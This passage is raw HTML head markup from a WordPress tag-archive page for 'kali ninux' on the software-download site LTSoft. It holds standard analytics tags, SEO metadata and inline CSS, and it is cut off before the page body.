

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/kali-ninux/
body_size: 25335
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>kali ninux Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/kali-ninux/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kali ninux Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/kali-ninux/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/kali-ninux/","url":"https://ltsoft.xyz/tag/kali-ninux/","name":"kali ninux Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/tag/kali-ninux/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/tag/kali-ninux/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2021/10/kali-linux-latest-version-free-download.png","breadcrumb":{"@id":"https://ltsoft.xyz/tag/kali-ninux/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/tag/kali-ninux/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2021/10/kali-linux-latest-version-free-download.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/10/kali-linux-latest-version-free-download.png","width":1191,"height":747},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/kali-ninux/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"kali ninux"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; kali ninux Tag Feed" href="https://ltsoft.xyz/tag/kali-ninux/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/3246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals 